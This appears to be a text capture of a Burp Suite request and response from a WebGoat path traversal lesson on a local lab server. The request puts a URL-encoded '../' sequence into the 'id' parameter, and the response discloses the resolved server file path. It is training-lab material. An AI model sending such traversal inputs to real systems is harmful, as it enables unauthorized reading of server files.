 Request
Pretty Raw Hex \n
1 GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2ftesttest0%2f1 HTTP/1.1
2 Host: 192.168.137.42:8081
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: zh-CN,zh;q=0.9
5 Accept: */*
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Referer: http://192.168.137.42:8081/WebGoat/start.mvc
8 Accept-Encoding: gzip, deflate, br
9 Cookie: JSESSIONID=WXJvzaphNxk5Rvnu1HD4MFTPOV4_Y42doMzPfGNU
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 Location: /PathTraversal/random-picture?id=1.jpg
6 X-Frame-Options: DENY
7 Content-Type: application/octet-stream
8 Content-Length: 69
9 Date: Mon, 11 Nov 2024 08:54:56 GMT
10
11 /home/webgoat/.webgoat-8.2.2/PathTraversal/cats/../testtest0/info.txt